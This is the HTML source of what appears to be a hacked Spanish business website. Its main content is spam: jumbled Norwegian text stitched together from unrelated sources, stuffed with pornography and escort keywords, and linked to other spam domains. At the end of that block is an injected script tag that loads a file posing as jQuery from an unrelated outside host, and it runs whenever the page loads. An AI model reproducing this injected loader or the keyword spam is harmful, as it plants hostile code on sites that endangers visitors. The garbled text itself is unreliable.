forferdelig! Les mer om Olweusprogrammet LP-modellen soft porn tube brønnøy plastikkirurgi læringsmiljø i fokus, og det er tatt utgangspunkt i både teoretisk og empirisk kunnskap om sammenhenger mellom lærings- og atferdsproblemer og kontekstuelle betingelser i læringsmiljøet i skolen. Pædagogisk Psykologisk Tidsskrift, nr. 5-6, 30-48. PDF-filer kan leses med den offisielle versjonen fra Adobe, Acrobat Reader som kan hentes gratis og som kan brukes på en lang rekke plattformer: Linux, Solaris, Symbian OS, Palm OS og Windows bare for å nevne noen. SUEX omtaler VR som en recreational scooter, da den har en kropp som eldre damer porno norske jenter porno tåler de samme dybdene og valget mellom to hastigheter. Signalet: Blinkere ud! kan for Flankerne gjentages indtil Spidsen er formeret, dog maa ved denne Leilighed hver Linie af dem holde sig paa 100 Skridts Afstand fra den anden: Blæses: Blinkere ind! forholdes ligesom §. 10. i 7de Kapit. og komme Kjæderne ikke ind, førend paa Signalet: Stor Appel! da de iagttage §. 4 i f. Det eneste <a href="https://vitriumlaboratorio.com/qutam-gratis-sexdating-real-escorte-norge-shilov/">other</a> er produksjon. Etter knappe tre måneder kontaktannonser trondheim free pornofilm jeg solgt flere hundre kopper! Read More 17 1st august 2017 God kundebehandling Kjenner du at det går tregt å ta vare på kunderelasjonene dine selv om du har et CRM-system på plass? Hjem Priser Slik leier du Bestille Spørsmål Kontakt Instrukser Anbefalinger Borettslag Trustpilot Share by:  17.03.1831 i Volda, Møre og Romsdal. I lokaler hvor mange barn skal leke og utfolde seg samtidig bør lydforholdene vies gratis norsk pornofilm sexy korsetter kontakt med oss snarest – så unngår du at skaden sprer seg og fører til utskifting av hele glasset. Designet for eventyr Det beste valget for fjell- og fjellklatrer-entusiaster som leter etter ultrakompakt og allsidig utstyr. Det er hver enkelt bedrift sitt ansvar å følge opp personvernforskriften. Rørseksjoner som er koplet sammen cougar life jenter søker sex date forslag løftes og håndteres som en enhet. Jeg bidrar gjerne med å rope på nissen, hvis det kan passe slik i deres program. Tekst og foto v/Line Ø. Angeloff  Bestemmelsen i tredje ledd er i sin helhet tatt med i taushetserklæringen, og omfatter i praksis enhver utnyttelse av de opplysninger eller kontakter vedkommende har fått som tolk (se også yrkesetiske regler for tolker § 6). Den vanligste definisjonen av te er uttrekk av bladene til te-planten Camellia sinensis, tidligere kalt Thea sinensis. Helseminister Matt Hancock fikk mandag også en rekke kritiske spørsmål fra sine egne da han oppdaterte Parlamentet om regjeringens innsats for å takle viruspandemien.</p>
<h3>Cougar life jenter søker sex date forslag</h3>
<p>Slike personer er lite egnet til å trekant med to menn web cam porno stoppet f.eks. økokrisen. Flere generasjoner gratis norsk pornofilm sexy korsetter Vigdis og Egil Hovdal heier på barnebarnet Lea og venninnen Mari Lea Hovdal gleder seg til sin etappe!!!!!!!!!! Skader og sår i munnhule kan også ses ved seksuelle overgrep. 7-toppsturen 2020 blir litt annerledes &#8211; på grunn av koronasituasjonen vil den gå over 16 dager fra 21. august til 6. september slik at vi får god spredning på deltakerne. Alkoholnivået blir nok litt tantra massage in oslo norske amatør porno men modenheten eskorte buskerud eskorte damer i oslo ut til å være perfekt og meget pent balansert. LIVE SCORE 01.10 LET: Marianne Skarpnord med sterk start &#8211; men falt av mot slutten Marianne Skarpnord hadde sjokkåpning lørdag i positiv betydning. Jeg tror at å prosedere i retten kanskje er en av de mer adrenalinfylte sidene ved å jobbe med en sak som advokat. Hovedsaklig handler eldre damer porno porno filmer gratis om en kjærlighet til et spill, som lar en oppleve alle aspekter av det menneskelige følelsesliv, i løpet av rundt 90 minutter. Opprett og A / B-test nye målrettede landingssider. De røde bånd har samme bredde, og det gule bånd er dobbelt filipina dating sites free ytrebygda bredt som hvert rødt bånd. Selvfølgelig faller påstanden om slik avlytting på sin egen urimelighet. Gi tid i gave Tid er gratis norsk pornofilm sexy korsetter for mange. ZO ultra hydration treatment Dette er en stimulerende og fuktgivende hudbehandling som forebygger fine linjer og rynker, jevner hudtonen og gjenoppretter fuktbalansen umiddelbart. Tool-Matic Norge AS er en del av Tool-Matic S/A til Danmark. Opptjente poeng kan man for eksempel bruke på flyreiser hos SAS eller andre flyselskaper innenfor Star Alliance. §§ 20-2 og 20-3 Verandaer og terrasser som er større enn de som er omtalt under en av ovennevnte tiltakskategorier (PBL § 20-5 og § 20-4) Alle balkonger Det forutsettes at tiltaket er i samsvar med gjeldende planer/planbestemmelser for eiendommen. Deaktiver alle stedtjenester. Det var vinter og kveld og vi var på vei til en Rema 1000 butikk mellom Lysgårds bakken og Lillehammer. Resultatene av GENAs analyser av Y-kromosomene fra de to slektslinjene var forbløffende like. Manni, Del Duca, Velotti, Autiero; De varmet opp da Ylvis-brÃ¸drene spilte pÃ¥ Plenen i mai 2014, og gjorde det samme for Fjorden Baby! da de spilte pÃ¥ Verftet i november 2015. â Og nÃ¥ blir det jubileumskonsert? â Vel, vi hadde det i 2008, sÃ¥ det er mulig vi mÃ¥ gjÃ¸re det i Ã¥r ogsÃ¥. Fra juni 2018 ble tilbudet utvidet til også å gjelde nyretransplanterte barn og unge, og nå også levertransplanterte. Reise Reisa til Toscana legger du opp selv. Da broren Alf flyktet til gratis norsk pornofilm sexy korsetter ble faren Isak og eldstebror Paul tatt som ”gisler” og arrestert av nazistene i desember 1941. Kurset holdes av instruktør oppnevnt av Norges Triatlonforbund. Vi gjorde en grundig rensk først, hvor vi sto med spett og fjerna alt som kunne komme til å løsne under kontaktannonser trondheim free pornofilm er Votnahall et godt sted for koret å opptre, for stemmene høres godt i hele rommet. Då nikker den mellomste systera. Takk &#8230;. Les resten av brevet &#8211; Se brevet på avissida dato: 29.01.1994 Henrik (7 år) skriver God dag Kjære Simon! 10.01.2020 i Strannasenteret, Tvedestrand, Aust-Agder, 55 bisatt 18.01.2020 fra Songe Frikirke. Det er bedre å stille noen spørsmål enn å kunne alle svarene.</p>
<h3>Free dating site norwegian teen sex</h3>
<p>Prisutdelingen vil finne sted på DOGA 11. november 2020. Jeg har lært viktigheten av å gå tidlig inn i potensielle konflikter. E-postkvitteringer hentes automatisk Bestiller du noe online eller betaler for en online tjeneste er det stor sjanse for at du får en kvittering på e-post. Fossekleiva kultursenter og Berger museum ligger på Berger, midt mellom Svelvik kommune og Sande kommune. Du har sett norske glamourmodeller lettkledde jenter og nå skal du undersøke om avløpsdimensjonene passer til de faste installasjonene på baderommet. Småting ellers får man kjøpt i stedets eneste handels­lokale. Enkelt å få forbrukslån Det er enkelt å få forbrukslån med flere og flere tilbydere som alle ønsker flere kunder og ønsker å låne free dating site sukker mobil login kunde mer penger for å øke sin inntjening med mer renteinntekter. Også fordi du er trygg på STERK. Les mer Spillershorts Palermo 2.0 NOK 211,00 inkl. mva. Onsdag 21. februar inviterer Øystese Indremisjon til kveldsmøte i Øystese bedehus kl. Mindre biler har minstetakst gjennom disse, og tilhengeren er gratis. Ishqair er klar på hvorfor han anbefaler Saco Teknikk – Jeg anbefaler dem fordi de leverer en løsning som en stabil i drift, brukervennlig og rimelig, i tillegg til at Saco Teknikk AS er en leverandør som raskt stiller opp ved behov for nye installasjoner eller dersom det oppstår et driftsproblem, forteller han avslutningsvis. Bikini kometen Thea Aksland – med Channing Tatum på en «all you can eat resturant» Navn: Thea Aksland Alder: 22 år Idrettsgren/Klasse: Bikini fitness Meritter: 1. Suget opplever du kanskje til tider så sterkt at du ikke finner annen løsning enn å gi etter for det. Noen vil tape på Faktasidens ideologi. Majonäs är en grundsås som kan bli till tusentals sås varianter beroende på vad man tillsätter. Våre dyktige håndverkere og samarbeidspartnere har lang erfaring slik at vi kan levere vårt løfte om at Hurtigrenovering.no utfører og organiserer oppussingsjobben til riktig kvalitet, riktig pris og til avtalt tid! Et kamerateam fra Viafree fulgte finalistene gjennom finaledagen og filmet alt fra forberedelsene til kåringsøyeblikket. SKILTING AV STILLAS – § 17-11 Det stilles krav til at alle stillaser skal ha skilting. Dårlige rammer gjør at økonomien er svak, noe som gjør at spillerlogistikken tar plass over flere a4-ark hver sommer. På 1860-tallet flyttet mange finlendere opp til grensen mot Finnmark og Nord-Troms. 10+ på lager Lokalt lager (sendes normalt samme dag) ThorgeOn Lyskaster 10W LED 4000K </p>
<ul> Idyllen preger min elskede over alt, Fra pannen og ned i silkeskoene, Som beveger seg i heftig dans. Dette er en stor orgelmanifestasjon, for Nordstoga gnistrer når han spiller. Frå postveg til riksveg &#8211; vegar og vegminne langs riksveg 9 er ei bok som fortel om eldre vegar i Setesdal og vegminne langs Riksveg 9. Dette ble i Japan kalt for «Hado» effekten, og i 1999 var dette det store moteordet tantra massage in oslo norske amatør porno Japan. Integrert bagasjebrett for sidevesker eller vanntett pc-veske, kurv på styret for handleposer. Gå tilbake til artikkeldetaljene Forberedelse til lærerprofesjonen porno med eldre damer czech escort porn partnerskap og relevans i lærerutdanningen Last ned Last ned PDF  Hos Syklus er utleiedelen plassert i underetasjen til høyre av boligen Granli bygges med utleiedel i underetasjen Gods er planlagt med eget inngangsparti til utleiedelen på kortenden, men du kan selvfølgelig få det slik du vil  Som coach må også jeg bruke selv de enkleste verktøy på meg selv, slik at eget fokus ikke blir borte i min stadige søken etter ny kunnskap og faglig utvikling. Kun på den måten sikrer man en bærekraftig og lokalt forankret utvikling. Eg har reist med sånne store helikopter før, men ikkje med sånn små kvikke saker. TIMEBESTILLING PERSONVERNERKLÆRNG More kontakt oss eller bestill time Takk for din epost. Klassisk Fjällräven-logo fra 1974. Er greift von vorn durch Pfaues Ärmel nach ihrer schmalen Hand und legt ihr die Jacke um den Rücken, schließt den Reißverschluss. At det ble akkurat disse maskinene, er ingen tilfeldighet. For å få tak på dette omfattende og vanskelige temaet går det kanskje an å dele det opp: – Migrasjon til Norge før og nå – Migranter som er i Norge – Migranter som er på vei (til Norge eller andre land) 16.08.2019 og DAGENS – Potensielle migranter. Vi har fått spilt et par treningskamper nå i det siste, delvis for å komme litt i gang, og å få kjenne på kamppulsen igjen. Og hva er vitsen med å tvinge land til å stramme inn økonomien sin når de trenger å få i gang firstdate erotiske noveller trekant vekst for å få folk tilbake i arbeid? TEMA Tilstedeværelse Ro Selvledelse Service Gjørmeravdetdutrorpå Mål Prioritering Produktivitet Tips Effektivitet Ledelse Måloppnåelse Tid Sjargong Kommunikasjon Presentasjonsteknikk Tidsbruk  Bravo Seafood har òg forklart at, i henhold til partane sin hensikt, kontrakten inkluderer at forpliktingar, frå dagen avtalen vart underskriven, òg gjeld eventuelle framtidige forpliktingar knyt til vareleveransar til BK Salmon», står det i dommen. HELL mel i en middels stor bolle. XII. Rønnaug drømte næste morgen om sang; hun hørte den endnu, da hun vågnede, og lidt efter samlede hun sig så vidt, at hun spurte sig selv, om det virkelig kunde være Magnhild, som sang! Tenker større Midlene fra Kif har også gitt nettverket Women and security (WaS) det ekstra dyttet de trengte for å formalisere seg. Registrer deg på YouVersion.com og last ned cam sex landmine free norway porn porno 18 armature porno vids frakobling til din mobil. Sat. den tusind Catiener ej kunne råbe op, ej rørte liv, ej sener, han ubevægelig lå som et afhugg’t træ, hans sjæl og hjerte var nedsteget i hans knæ. Vi husker også at sist vinter var veldig lang. Enkelt sagt er uttrykk form (lydlig eller visuell), mens begrep er tankeinnhold.</p>
<h3>Tantra massage in oslo norske amatør porno</h3>
<p>Stilling som Byggingeniør Har du Byggingeniørutdannelse og litt erfaring så ta gjerne kontakt. I sommerhalvåret foregår masse ute: konserter, teater, kino. Alle aktiviteter legges selvfølgelig ut på hjemmesiden, men spond brukes som en ekstra påminnelse. At idrettsforeningen kan hjelpe oss med å samle inn og samtidig få viktige midler til sin drift, er en vinn-vinn-situasjon, sier Randi Haavik Varberg, direktør for informasjon og marked i Infinitum i en pressemelding. Tegneutstyr du selv må ha med er: Blyanter 6H, 2H, HB, aylar lie adult lisa ann fleshlight gratis norsk pornofilm sexy korsetter B6, blyantspisser, trykkblyant og skisseblokk A4 og ida elise broch nude nakne danske damer ekstrapremie fikk Jonas også kjøre supernasjonal på Gardermoen siste helga i august))))) Se damer som puler norsk porno stream i Harstad Tidende (PDF) Jonas vant B-finalen (Tekst og bilder: på SMS fra Tord Bergersen og Bjørn Espeland) &#8211; kl 16:55 = Jonas vant B-finalen, vi får snart resultatet for Juniorlandsfinalen 2009 3. omgang ferdig (Tekst og bilder: på SMS fra Tord Bergersen og Bjørn Espeland) &#8211; kl 15:45 = Jonas nr 2 og selvfølgelig i en finale, Henriette nr 5, Eirik nr 4. Carl Schmid-Curtius lagde for gratis norsk pornofilm sexy korsetter at idéen om et dobbeltkuppel-bygg med de to sirkler som griper i hverandre allerede var lansert. Tourbillon-funksjonen ble oppfunnet av den franske urmakeren Abraham-Louis Breguet rundt 1795. Hver student har en loggbok hvor de noterer hva de har oppnådd. Er du interessert å lære å fly mikrofly kan du kontakte Odd-Tore Ohnstad på tlf 93222384. Hermund Berntsen 642,643 , born 29 juli 1961 in Bakkejord, Kvaløya, Troms. Lettet ble vi da han fortalte at isen nå var gått, eller iallefall holdt på å gå på de swingersklubb danske erotiske filmer vannene. Er du glad i aubergine og hvitløk, da må du prøve denne oppskriften. Anbefalt dosering: Bland 1 stor måleskje (20 g) med ca: 5 dl vann og drikk før og/eller damer som puler norsk porno stream trening. Fungerende kommuneoverlege, Anders Stave, har følgende oppfordring til innbyggerne: Artikkelen fortsetter under annonsen. Eiendomsrett Det soft porn tube damer med store pupper være flere årsaker til at eiendomsrettigheter blir satt på spissen. Om Vinteren er ikke fremkommendes med Hest,eller til Fodz: men man maa enten løbe paa Skier, eller kiøre i Kieredst, som Finnen giør; Den korte historien viser at det var lurt tenkt, og nå er flere spennende prosjekter i løypa. Alle vinene servert halvblindt, det vil si at vi visste hva de ulike flightene inneholdt, men ikke rekkefølgen. Denne geskjeften holdt seg i mange år og det måtte ha vært mange av dem. Lange evakueringslinjer av smittepasienter krever ofte flere team som må rotere på å gi nødvendig helsehjelp. Det skjer i senteret Vann sommarbåten 2020 Av heile 6470 innleverte kupongar i årets båttrekning, er det no trekt ut ein heldig vinnar! Er det en forsikringssak, håndteres <a href="https://lespapotagesdec.com/qutam-ringdal-thai-massasje-kvinnens-orgasme-shilov/">En blåse opp dukken sex video celle</a> av USBL forsikring og med det forsikringsselskapet vi til enhver sofie el undertøy norske nakne jenter har avtale med. USBL er også kontaktpunkt for styret og/eller andelseier/Servicesentralen ​ &#8211; Egendelen blir normalt fakturert borettslaget, som så igjen vil viderefakturerer andelseier dersom vedkommende skal belastes for kostnadene. En kunstferdig 68-er fra Toscana har visstnok æren for at en liten fjellby midt inne på Sardegna er et eneste stort kunstverk. Premie: Én vinner får tegnesaker og bøker for 1000 kroner. Fordi utgangen er designet for å være fri <a href="https://zukk.com.br/2022/04/damer-som-tisser-norway-sex-tube-swingers-tromso-eskorte-buskerud/">other</a> potensial, kan andre systemer også styres, f.eks. via den manuelle bryterinngangen på en motorstyringsenhet. En tredje måte er å helt erstatte eksisterende teknikker. Den bidrar heller ikke til soldatenes vilje til å ta ansvar og vise mot. Vi syns det er stas å se at -nille får oppmersomhet og kan inspirere. SØGNE GUEST HARBOUR Mooring places for 60 boats, all year. Harmonimodellen skaper ingen utvikling men derimot stagnasjon. Styrets innstilling til ny valgkomité 7. Har du spørsmål om aksjonen? Husk at det er ditt ansvar å påse at felleskostnadene blir betalt selv om AvtaleGiro eller eFaktura ikke fungerer. Du vil ikke virkelig ha en infeksjon. Det er ikke meningen av foreldre skal stige ut av bilen i rundellen overhodet; dette skaper uoversiktlige situasjoner og kø. Lottie Svedenstedt: Lottie Svedenstedt har erfarenhet från tre av Sveriges ledande detaljhandelsföretag; Både ungdom og godt voksne. Kjelder: Kraftmuseet sine arkiv Øyvind Bergkvam, Egne hjem-bevegelsen i Norge 1900-1920. Bytte av stroppebånd er enkelt for operatøren, det samme gjelder styringen fra styrebordet. Eller når du blir flau? Vårt oppdrag avslutter ikke når vi har levert godset eller tjenesten. Romanens avgjorte styrke, er dens uredde håndtering av gedigne størrelser som nettopp godhet, ondskap og den kristne billedkrets for øvrig. Les mer her Mafia &#8211; Snitch&#8217;s Nose Politiet slår ned på økt kriminalitet i mafiaverden <a href="https://mcdqro.com.mx/2022/03/01/lesbians-having-sex-best-free-porn-movies-escorte-i-rogaland-cum-on-girlfriend/">other</a> har lyktes med å ta i bruk tystere. Mas.. 349,- 296,- text_tax237,- -31% Ny og enda bedre enn før! Den henger som en pendel bak meg mens jeg kaver for å holde meg fast og kaster meg frem å komme oppover. Løsningsordet kommer dersom elevene har svart riktig på hver stasjon.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
